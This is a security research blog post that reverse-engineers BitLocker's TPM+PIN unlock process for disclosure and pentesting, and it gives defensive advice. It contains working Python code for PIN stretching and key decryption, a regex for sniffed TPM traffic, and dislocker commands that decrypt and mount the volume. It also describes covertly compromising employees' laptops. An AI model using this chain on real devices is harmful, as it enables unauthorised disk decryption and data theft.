This blog post offers additional insights following the presentation delivered at the Swiss Cyber Storm conference in Bern on October 22, 2024.
Introduction
TPM sniffing attacks are well documented and have been used for at least the last five years. In a nutshell, these attacks take advantage of two weaknesses related to the way discrete TPMs are connected to motherboards: the lack of encryption and the low transmission speed. These weaknesses allow anyone with physical access to a computer to use inexpensive hardware to capture the decryption key during the boot process. While a deep understanding of the attack isn’t strictly necessary, reviewing the original research or our 2021 post is still recommended.
After our first experiment conducted in 2020, which aimed at reproducing the initial attack, we focused on improving the process to make it faster to execute, and thus extend its applicability to Red Team engagements in particular.
Indeed, the way we perform the attack nowadays allows us to break the BitLocker protection in only a few minutes on the three major enterprise-grade laptop manufacturers (i.e. Lenovo, HP, and Dell). As a consequence, it is quite common for our Offensive Security division to use this technique during assignments where a targeted laptop is “borrowed” from an employee for a few minutes to conduct the attack, and returned after having been compromised without the user noticing.
Although a dedicated post is planned to detail the specific techniques we use, this one focuses on another aspect of BitLocker. Over the summer, we started a research project to understand how the Microsoft encryption solution works when the BitLocker key is protected by the TPM plus an additional factor. Although this possibility has been mentioned in several publications, no publicly available tool was available to break BitLocker in such a configuration nor information about the associated process.
Unexpected TPM Traffic
The project began in early 2024 with a pentest where we faced a laptop protected with a PIN. We were provided with the user secret to simulate a rogue employee and we attempted a TPM sniffing attack to escalate our privileges. Quite naively we were hoping to get the Volume Master Key (VMK) as we do when BitLocker is used in transparent mode. As a reminder, the final step in the regular TPM sniffing attack consists in searching for this particular structure within the intercepted data:
2c000[0-6]000[1-9]000[0-1]000[0-5]200000(\w{64})
With the addition of a PIN, we were still able to view the transmitted data, but we could not find any matches with the regular expression above. This forced us to take a closer look at the whole process to understand why we were unable to retrieve the VMK.
We initially thought that the result may be due to some specific client configuration, but this ended up not being the case. We set up a second laptop with a similar configuration and repeated the steps multiple times, without ever being able to recover the key.
Traffic analysis
While physically sniffing the TPM is interesting to simulate real-world conditions, it is far from ideal when it comes to debugging and analysing communications in depth. A custom bootloader was considered as an option for a time but the selected approach eventually involved using a software TPM connected to a QEMU host. This solution is much more flexible since it allows exporting every single byte exchanged with the TPM to a file without altering the early boot components. The setup was based on the project swtpm from stefanberger and the installation inspired by an article explaining how to install Windows 11 on QEMU proposed on Medium by Daniel Spengler.
The following commands were executed to simulate a TPM module and bind it to the virtual machine. Further details can be found in the referenced project and article:
$ sudo swtpm socket --tpmstate dir=/tmp/ --ctrl type=unixio,path=/tmp/swtpm-sock --log level=20 --tpm2
$ sudo qemu-system-x86_64 -m 4096 --chardev socket,id=ctpm,path=/tmp/swtpm-sock -tpmdev emulator,id=tpm0,chardev=ctpm -device tpm-tis,tpmdev=tpm0 -bios OVMF.fd -drive file=Win10.qcow2
It is also interesting to mention that the QEMU virtual disk can be easily mounted on the Linux host with the following commands.
$ modprobe nbd max_part=8
$ sudo qemu-nbd --connect=/dev/nbd0 Win10.qcow2
$ sudo dislocker -vvvv -V /dev/nbd0p3 -p708026-309199-582384-334994-074063-075515-542476-004609 /mnt/dislocker

==========================[ VMK ]=========================
Key:
0x00000000 93 f6 d0 24 a4 ec b9 04-4f d2 35 43 d5 7c c9 64
0x00000010 cc e9 06 ee 5e f3 c3 ac-78 5d b8 1e fc f5 1c f1
This was used to retrieve the VMK/FVEK by using the recovery key in order to look for those specific values in the exchanged messages. It might be worth reminding the reader that, at this stage, even if there are multiple protectors that can decrypt a disk, all of them lead to the same VMK and FVEK, so the VMKs retrieved from the TPM+PIN protector, or the recovery key, are identical.
This setup allowed us to view all the messages exchanged with the TPM, but it was still necessary to parse them to understand their meaning. Fortunately, parsing TPM messages, which is far from trivial, has already been implemented in various projects like tpmstream from joholl. The following one-liner was used to strip the original TPM output into the format expected by the parsing tool.
$ cat captured_messages.txt

SWTPM_IO_Read: length 91
80 02 00 00 00 5B 00 00 01 5E 80 00 00 01 00 00
00 49 03 00 00 00 00 20 83 D7 B6 F9 3B D5 ED C0
D1 21 A0 45 31 38 B1 B1 B1 0F 0D 64 80 F2 0E C1
7C A6 BD A4 4D 2E 26 63 00 00 20 FF F7 7C 81 18
EC EE 10 5C 68 F1 78 E2 40 AF AA 5F 8A CB 27 41
51 9F AD 8A ED DE 8E 1A EA 50 68
SWTPM_IO_Write: length 165
80 02 00 00 00 A5 00 00 00 00 00 00 00 52 00 50
50 00 00 00 05 00 00 00 70 85 A7 F3 0A 1E DB 01
23 00 00 00 99 20 5B 6A 0A AB 61 9F ED 1A 97 CF
43 6C 18 40 CC 14 1B A3 70 4E 38 EB A0 7E 24 13
FC 63 D8 92 B4 31 FE DC 13 19 B6 C2 55 58 65 A2
37 5F C1 FE 6A DE CC FF 95 64 F3 80 C0 DF 51 9B
00 20 91 45 A2 CB 92 53 DC 4B 46 83 D9 82 EF 29
7D A7 39 54 7A 4F 2A 41 75 54 CF EE B6 CE 50 45
F8 4B 00 00 20 68 50 49 39 5A DE 90 84 1D 1D DB
43 76 76 95 7D 7B DA B1 2C 75 81 08 8D 81 1F FC
7B C6 E7 12 58

$ cat ../captured_messages.txt | sed 's/SWTPM_IO_.*/-NL-/g' | tr -d '[:space:]' | sed 's/-NL-/\n/g'

80020000005B0000015E800000010000004903000000002083D7B6F93BD5EDC0D121A0453138B1B1B10F0D6480F20EC17CA6BDA44D2E2663000020FFF77C8118ECEE105C68F178E240AFAA5F8ACB2741519FAD8AEDDE8E1AEA5068
8002000000A50000000000000052005050000000050000007085A7F30A1EDB012300000099205B6A0AAB619FED1A97CF436C1840CC141BA3704E38EBA07E2413FC63D892B431FEDC1319B6C2555865A2375FC1FE6ADECCFF9564F380C0DF519B00209145A2CB9253DC4B4683D982EF297DA739547A4F2A417554CFEEB6CE5045F84B000020685049395ADE90841D1DDB437676957D7BDAB12C7581088D811FFC7BC6E71258
Parsing the messages is quite resource consuming, so after a first analysis, the message size was used as an indicator to process only messages we were interested in. For instance, the unseal request and successful response are respectively 91 and 165 bytes long as depicted below with their translations:
TPMS_CMD_PARAMS_UNSEAL   | .parameters
Response                 .
TPM_ST                   | .tag                      8002        TPM_ST.SESSIONS
UINT32                   | .responseSize             000000a5    165
TPM_RC                   | .responseCode             00000000    TPM_RC.SUCCESS
TPMS_RESP_HANDLES_UNSEAL | .handles
UINT32                   | .parameterSize            00000052    82
TPMS_RESP_PARAMS_UNSEAL  | .parameters
TPM2B_SENSITIVE_DATA     | | .outData
UINT16                   | | |   .size             0050        80
list[BYTE]               | | |   .buffer           50000000050000007085a7f30a1edb012300000099205b6a0aab619fed1a97cf436c1840cc141ba3704e38eba07e2413fc63d892b431fedc1319b6c2555865a2375fc1fe6adeccff9564f380c0df519b
list[TPMS_AUTH_RESP]     | .authorizationArea
TPMS_AUTH_RESPONSE       | .authorizationArea[0]
TPM2B_NONCE              | | .nonce
UINT16                   | | |   .size             0020        32
list[BYTE]               | | |   .buffer           9145a2cb9253dc4b4683d982ef297da739547a4f2a417554cfeeb6ce5045f84b
TPMA_SESSION             | | .sessionAttributes    00
                         | | |   .continueSession  .......0
                         | | |   .auditExclusive   ......0.
                         | | |   .auditReset       .....0..
                         | | |   .reserved         ...00...
                         | | |   .decrypt          ..0.....
                         | | |   .encrypt          .0......
                         | | |   .audit            0.......
TPM2B_AUTH               | | .hmac
UINT16                   | | |   .size             0020        32
list[BYTE]               | | |   .buffer           685049395ade90841d1ddb437676957d7bdab12c7581088d811ffc7bc6e71258
Despite being more flexible and providing exhaustive traces, analysing the messages in various situations was not sufficient to understand how the provided PIN is processed to finally get the decryption key. The communication analysis showed that the overall process is quite similar to the one occurring when BitLocker is configured in transparent mode. However, the response returned by the TPM to the unseal request is longer than the one received in transparent mode and it does not contain the VMK, contrary to the former configuration.
The two responses below illustrate the differences between a successful response when BitLocker is configured in transparent mode (1) or with a PIN (2). In the first one, it is possible to observe the well-known VMK header followed by the key while the second one contains an unknown blob.
(1) TPMS_CMD_PARAMS_UNSEAL   | .parameters
Response                 .
TPM_ST                   | .tag                      8002        TPM_ST.SESSIONS
UINT32                   | .responseSize             00000081    129
TPM_RC                   | .responseCode             00000000    TPM_RC.SUCCESS
TPMS_RESP_HANDLES_UNSEAL | .handles
UINT32                   | .parameterSize            0000002e    46
TPMS_RESP_PARAMS_UNSEAL  | .parameters
TPM2B_SENSITIVE_DATA     | | .outData
UINT16                   | | |   .size               002c        44
list[BYTE]               | | |   .buffer           2c000000010000000320000093f6d024a4ecb9044fd23543d57cc964cce906ee5ef3c3ac785db81efcf51cf1

(2) TPMS_CMD_PARAMS_UNSEAL   | .parameters
Response                 .
TPM_ST                   | .tag                      8002        TPM_ST.SESSIONS
UINT32                   | .responseSize             000000a5    165
TPM_RC                   | .responseCode             00000000    TPM_RC.SUCCESS
TPMS_RESP_HANDLES_UNSEAL | .handles
UINT32                   | .parameterSize            00000052    82
TPMS_RESP_PARAMS_UNSEAL  | .parameters
TPM2B_SENSITIVE_DATA     | | .outData
UINT16                   | | |   .size               0050        80
list[BYTE]               | | |   .buffer           50000000050000007085a7f30a1edb012300000099205b6a0aab619fed1a97cf436c1840cc141ba3704e38eba07e2413fc63d892b431fedc1319b6c2555865a2375fc1fe6adeccff9564f380c0df519b
While different, various interesting properties were still observed. First of all, the unseal response (presented above) is always the same when the PIN is correct (unseal success). Secondly, no data is returned when the PIN is incorrect, which indicates that the PIN or a derivative is sent to the TPM for verification.
At this point, we assumed that the returned content was the VMK encrypted with something derived from the PIN. Various attempts were made to try to decrypt it, but none of them were successful. After additional research online, it became clear that most of the internal details regarding BitLocker multi-factor authentication were not available publicly. The best solution was therefore to find and reverse engineer the component responsible for the decryption to understand how it works.
Debugging the EFI bootloader
One of the Windows early boot components is in charge of prompting the user to enter their PIN, communicating with the TPM, and retrieving the VMK to unlock the disk and load the operating system. So, the first task was to identify which one performs these specific actions. Since the decryption occurs early in the boot process, it was likely that the component responsible for this was an EFI module. On Windows, EFI modules are located in the directory C:\Windows\Boot. A simple grep for the PIN keyword on this folder allowed to identify a candidate which is at least responsible for prompting the user for the PIN: bootmgfw.efi.
$ strings bootmgfw.efi --encoding=b | grep PIN

Enter the PIN to unlock this drive
Incorrect PIN; please enter the PIN again
Too many PIN entry attempts
Press the Insert key to see the PIN as you type.
Press the Insert key to hide the PIN as you type.
The binary itself is relatively small, with only 2MB of data, and partial symbols are available. However, it consists of low-level assembly code that handles all possible BitLocker configurations, with internal structures that are not publicly documented, making static reverse engineering quite challenging. As a result, we decided to set up a debugging environment to dynamically analyse the early boot instructions.
This analysis was performed using IDA and VMWare, by enabling the VMWare debugging feature. One of the main advantages of this option is that the BCD configuration is preserved and therefore the setup does not break the BitLocker PCR profile validation. This solution requires the following directives to be added to the virtual machine VMX configuration file:
debugStub.listen.guest64 = "TRUE"
debugStub.hideBreakpoints = "TRUE"
The virtual machine was then encrypted to permit adding a TPM module, installed with Windows 10 22H2, fully updated and configured with a BitLocker PIN. In order to activate the feature, the local group policy was modified to require an additional PIN but also to disallow other possibilities. Once these actions completed, the BitLocker activation wizard was executed to encrypt the system volume.
The bootmgfw.efi file was extracted from the virtual machine to ensure that the exact same version was open in IDA. For the sake of reproducibility, the analysed EFI module has the following hash and was signed by Microsoft on the 13th of April 2024:
83bad4545210b802523d2f4302d661609bd8e721beb9966974ff1aeb9b6ab267.
In order to have a working setup, the debugger had to be attached before the BitLocker screen prompting for the user’s password is displayed. It also seems that having more than three active breakpoints stops the virtual machine from working properly. While the reason behind this was not investigated further, this issue is probably related to the maximum number of possible hardware breakpoints.
Being able to dynamically debug the bootloader helped a lot but the entire workflow was still uneasy to understand because the structure definitions are not part of the PDB published by Microsoft. However, the function names allowed to quickly identify the sections responsible for processing the VMK. The interesting parts are mostly related to a function named FvebpGetKeyWithPin which calls FveVmkInfoProcess.
The code is essentially a loop that parses and processes the various entries retrieved from the BitLocker headers. The ntfstool utility was particularly useful at this stage to understand the process because it allowed to extract cryptographic material from the BitLocker header and match it with in-memory data. The snippet below shows the values associated with the TPM and PIN protector.
PS C:\> ntfstool.x64.exe bitlocker.fve disk=0 volume=3
...
FVE Metadata Header
-------------------
Size : 15494
Version : 1
Header Size : 48
Copy Size : 15494
Volume GUID : {49c83e5d-b15d-400e-87e8-16fbca52b3e4}
Next Counter : 38
Algorithm : AES-XTS-128 (8004)
Timestamp : 2024-07-25 07:14:38
FVE Metadata Entries (8)
------------------------
+---------------------------------------------------------------------------------------------+
| Id | V. | Size | Entry Type | Value |
+---------------------------------------------------------------------------------------------+
| 1 | 1 | 68 | Drive Label | String : DESKTOP-L0EHS64 C: 25/07/2024 |
+---------------------------------------------------------------------------------------------+
| ... |
+---------------------------------------------------------------------------------------------+
| 7 | 1 | 626 | VMK | Key ID : {98465071-437f-4639-a1cc-c28c9a8279ef} |
| | | | | Last Change : 2024-07-25 07:14:46 |
| | | | | Protection : TPM and PIN |
| | | | | |
| | | | | Property #1 - Stretch Key - 108 |
| | | | | -------- |
| | | | | Encryption : UNKNOWN |
| | | | | MAC : 05d9047f184e831e039bee81a1de5aa3 |
| | | | | |
| | | | | ... |
| | | | | |
| | | | | Property #7 - AES-CCM - 80 |
| | | | | -------- |
| | | | | Nonce as Hex : 01db1e0af3a78570 |
| | | | | Nonce as Time : 2024-08-14 09:30:32 |
| | | | | Nonce Counter : 00000024 |
| | | | | MAC : 9301f875000f362f07f01ccf0d444759 |
| | | | | Key : a8fb1c4ba63b30dc72b3ed113eef1c34ed413f030992 |
| | | | | 39345076aa39d144a2a528f389e312c9406a838b83bf |

+---------------------------------------------------------------------------------------------+One of the first actions performed by FveVmkInfoProcess consists in retrieving a nonce from the BitLocker header (cf. Property #1) which is used alongside the user PIN to compute a stretched key. The intermediate key returned by the TPM cannot be directly used since it is encrypted with the key obtained from the stretching process, which explains why it was not possible to use it directly. The last step consists in using the intermediate key to decrypt the VMK stored in the header (cf. Property #7). The diagram below summarizes the entire workflow performed by the bootloader to get the VMK.
The stretching function was quite easy to reproduce because it is similar to the one used when a recovery key is provided. While the EFI module seems to support various stretching functions, in this case the PIN was encoded in UTF-16 (little-endian) and hashed twice with the SHA256 algorithm to get an initial value. This value is then injected into the following structure alongside a salt then re-hashed 0x100000 times to get the stretched key. The first iteration is computed by setting the count and last_hash part to 0.
uint8_t last_sha256[ 32 ];
uint8_t initial_sha256[ 32 ];
uint8_t salt[ 16 ];
uint64_t count;
This stretching process is performed in the FvepComputeKeyFromPassphraseIterate function and could be reproduced with the python code below:
import hashlib

# Stretch the user PIN to get the first decryption key.
def stretch_pin(user_pin, salt):

    # Initialize structure elements with default values.
    last_hash = bytes.fromhex("0000000000000000000000000000000000000000000000000000000000000000")
    salt = bytes.fromhex(salt)
    iterations = 0x100000

    # Encode the PIN in UTF-16 (little endian) and hash it twice with SHA256 to get the initial hash.
    pin = user_pin.encode("utf-16-le")
    initial_hash = hashlib.sha256(pin).digest()
    initial_hash = hashlib.sha256(initial_hash).digest()

    # Iterate on the structure {LAST_HASH | INITIAL_HASH | SALT | COUNTER} to get the stretched key.
    for x in range(0, iterations):
        struct = last_hash + initial_hash + salt + x.to_bytes(8, byteorder='little')
        last_hash = hashlib.sha256(struct).digest()

    return last_hash.hex()
The decryption of both the intermediate key and the VMK relies on the AES-CCM algorithm and is performed by calling the FveDatumAesCcmEncUnbox function. A MAC digest is stored or transmitted alongside the encrypted values to ensure that the decryption was successful. The following python code can be used to decrypt the intermediate key retrieved from the TPM or the VMK stored in the BitLocker header.
from Crypto.Cipher import AES

# Decrypt an AES-CCM entry and verify the MAC if provided.
def decrypt_entry(nonce, cipher, key, mac=None):

    # Attempt to decrypt the key using the provided values.
    ciphertext = AES.new(bytes.fromhex(key), AES.MODE_CCM, bytes.fromhex(nonce))
    plaintext = ciphertext.decrypt(bytes.fromhex(cipher))

    # Check the integrity if MAC is provided.
    if mac != None:
        try:
            ciphertext.verify(bytes.fromhex(mac))
            print(f"[+] Message Authentication Code is valid, decryption succeeded!")
        except ValueError:
            print("[-] Key is incorrect or decryption failed!")

    # Return decrypted data as a hex string.
    return plaintext.hex()
For the VMK, the encrypted value, nonce and MAC are stored in the BitLocker header (cf. Property #7 above). Regarding the intermediate key, all the information is sent by the TPM in the unseal buffer which has the following structure:
HEADER[16] | NONCE[24] | ENCRYPTED_INTERMEDIATE_KEY[88] | MAC[32]
Consequently, the data exchanged between the TPM and the motherboard in the unseal message can be decoded as:
Buffer: 50000000050000007085a7f30a1edb012300000099205b6a0aab619fed1a97cf436c1840cc141ba3704e38eba07e2413 fc63d892b431fedc1319b6c2555865a2375fc1fe6adeccff9564f380c0df519b

Nonce: 7085a7f30a1edb0123000000
Encrypted Key : 99205b6a0aab619fed1a97cf436c1840cc141ba3704e38eba07e2413fc63d892b431fedc1319b6c2555865a2
MAC: 375fc1fe6adeccff9564f380c0df519b
Putting Everything Together
The attack speed is probably less important in this case compared to the regular TPM sniffing attack since the attacker has to know the PIN code which probably implies a rogue user. It was still interesting to automate the decryption process to simplify the VMK extraction.
In order to do this, it is necessary to retrieve the cryptographic material from the BitLocker header to decrypt the VMK. While modifying existing tools like ntfstools would have been the easiest solution, we decided to implement a basic BitLocker parser in Python to automate this job from a Linux machine.
As depicted below, the developed PoC takes a transcript of the TPM exchange plus the user PIN and decrypts the VMK. The Python script is available on our github repository (cf. https://github.com/scrt/tpm_sniffing_pin).
$ tpm_sniffing_pin.py --pin 123456 --dev /dev/nbd0p3 --tpm 50000000050000007085a7f30a1edb012300000099205b6[...]75fc1fe6adeccff9564f380c0df519b

[+] Opening the Bitlocker volume ...
[+] The volume signature is correct.
[+] Moving to the FVE block header ...
[+] The FVE block signature is correct.
[+] A VMK entry related to a TPM+PIN protector was found.
[+] A stretch key property was identified, extracting the salt ...
[+] The stretch key salt is : 05d9047f184e831e039bee81a1de5aa3
[+] An encrypted key property was identified, extracting the ciphertext and nonce ...
[+] The VMK nonce is : 7085a7f30a1edb0124000000
[+] The VMK MAC is : 9301f875000f362f07f01ccf0d444759
[+] The VMK ciphertext is : a8fb1c4ba63b30dc72b3ed113eef1c34ed413f03099239345076aa39d144a2a528f389e312c9406a838b83bf
[+] All the required data were found in the Bitlocker header.
[+] Stretching the user PIN ...
[+] The stretched key is : 1196586e7952331dd85b6159de5237a3c899b306fd292c10f635f3b6744e7261
[+] Decrypting the data provided by the TPM ...
[+] Message Authentication Code is valid, decryption succeeded!
[+] Intermediate key is : 2c0000000100000000200000c9ddf3608ee3dbbaae7dba648db2c4e158e57901c759a5cd805cd55534c7b676
[+] Decrypting the VMK using the intermediate key ...
[+] Message Authentication Code is valid, decryption succeeded!
[+] VMK found: 2c000000010000000320000093f6d024a4ecb9044fd23543d57cc964cce906ee5ef3c3ac785db81efcf51cf1
The VMK returned by the program can then be used with dislocker for instance to decrypt the volume and therefore get full access to the volume data. A quick perl one-liner is used to convert the VMK from a hexadecimal string to a binary file as required by dislocker.
$ echo -n "93f6d024a4ecb9044fd23543d57cc964cce906ee5ef3c3ac785db81efcf51cf1" | perl -e 'print pack "H*",<STDIN>' > vmk
$ hexdump -C vmk
00000000  93 f6 d0 24 a4 ec b9 04  4f d2 35 43 d5 7c c9 64  |...$....O.5C.|.d|
00000010  cc e9 06 ee 5e f3 c3 ac  78 5d b8 1e fc f5 1c f1  |....^...x]......|

$ sudo dislocker -v -V /dev/nbd0p3 --vmk vmk -- /mnt/dislocker
$ sudo mount /mnt/dislocker/dislocker-file /mnt/dislockerm
$ ls -lh /mnt/dislockerm
total 5.0G
drwxrwxrwx 1 root root    0 Jul 25 07:13 '$Recycle.Bin'
lrwxrwxrwx 2 root root   21 Jul 25 04:21 'Documents and Settings' -> /mnt/dislockerm/Users
...
drwxrwxrwx 1 root root  12K Jul 25 07:18 'System Volume Information'
drwxrwxrwx 1 root root 4.0K Jul 25 07:04  Users
drwxrwxrwx 1 root root  16K Jul 30 19:40  Windows
The Saleae extension provided by WithSecureLabs can also be slightly modified to look for an additional regular expression corresponding to the encrypted data related to the TPM+PIN protector as depicted below:
def _find_key(self):
      data = self.window.hex()
      key = re.findall(r'2c000[0-6]000[1-9]000[0-1]000[0-5]200000(\w{64})', data)
      if key:
          return key[0]
      key = re.findall(r'5000000005000000(\w{144})', data)
      if key:
          return key[0]
      return None
Conclusion
This research project was very interesting to better understand the additional security provided by BitLocker when using multi-factor authentication but also its limitations. Indeed, by analysing the decryption process, it appears that the user’s PIN is sent to the TPM which releases the intermediate key only if the provided secret is correct, thus effectively preventing offline bruteforce attacks. On the other hand, knowing the PIN allows to decrypt the disk and might therefore be used by a rogue employee to take full control of his or her workstation but also to disable local security solutions including EDR, DLP and so on.
From a pentest perspective, being able to take control of a workstation is very interesting when simulating rogue users but one can also imagine a social engineering scenario where the legitimate user is convinced to give up the PIN. Of course, gaining temporary physical access to the machine is still required.
When it comes to preventing such a privilege escalation, the possibilities are quite limited and generally hard to implement. A first option would be to enable cover detection within the UEFI for laptops that support this feature and configure it to clear the UEFI secrets in case of tampering. Another option would be to select corporate laptops that have a firmware TPM instead of a physical one, but all the Lenovo, HP and Dell laptops we assessed over the last four years relied on a dedicated chip.
The most reasonable approach would probably be to consider this as a potential threat and use detection rules to monitor for suspicious activities on the workstations such as missing security software or the creation of new local administrator accounts.
While this article is meant to show that using a PIN code is not perfect, it is still highly recommended to require an additional factor with BitLocker since it still greatly limits attack possibilities.
This research project was conducted between July and August 2024, and the conference was announced on LinkedIn on September 26. In the time between the announcement and the publication of this article, another security researcher released a similar study, offering an alternative approach to understand this BitLocker feature. Their work presents an interesting perspective that is worth reading.